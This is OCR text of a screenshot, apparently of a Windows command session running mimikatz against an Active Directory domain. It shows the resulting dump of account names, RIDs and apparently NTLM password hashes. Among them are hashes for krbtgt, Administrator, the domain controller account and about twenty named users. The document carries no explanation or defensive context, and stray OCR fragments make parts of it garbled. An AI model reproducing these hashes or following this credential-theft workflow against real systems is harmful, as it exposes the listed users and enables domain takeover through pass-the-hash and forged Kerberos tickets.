 回收站
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\YUXUAN>cd C:\Users\YUXUAN\Desktop\mimikatz-master\x64
C:\Users\YUXUAN\Desktop\mimikatz-master\x64>
应用程序工具 x64
mimikatz 2.2.0 x64 (oe.eo)
1158 louyou a97ba112b411a3bfe140c941528a4648 512
1159 maqun 485c35105375e0754a852cee996ed33b 512
1160 wenbiao 36b6c466ea34b2c70500e0bfb98e68bc 512
1161 weishengshan f60a4233d03a2b03a7f0ae619c732fae 512
1163 chuyuan 0cfdca5c210c918b11e96661de82948a 512
1164 wenliang a4d2bacaf220292d5fdf9e89b3513a5c 512
1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512
1166 luyue 274d823e941fc51f84ea323e22d5a8c4 512
1167 ganjian 7d3c39d94a272c6e1e2ffca927925ecc 512
1168 pangzhen 51d37e14983a43a6a45add0ae8939609 512
1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512
1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512
1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512
1172 dujian 8f7846c78f03bf55685a697fe20b0857 512
1173 lidongjin 34638b8589d235dea49e2153ae89f2a1 512
1174 hongqun 6c791ef38d72505baeb4a391de05b6e1 512
1175 yexing 34842d36248c2492a5c9a1ae5d850d54 512
1176 maoda 6e65c0796f05c0118fbaa8d9f1309026 512
1177 qiaomei 6a889f350a0ebc15cf9306687da3fd34 512
502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512
1000 DC-PROGAME$ fb46808bd20fb40530a82ca76f1af22f 532480
1181 WIN2019$ 0283160eb7a81351fba952b0af282b60 4096
1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
1180 yuxuan 376ece347142d1628632d440530e8eed 66048
mimikatz # l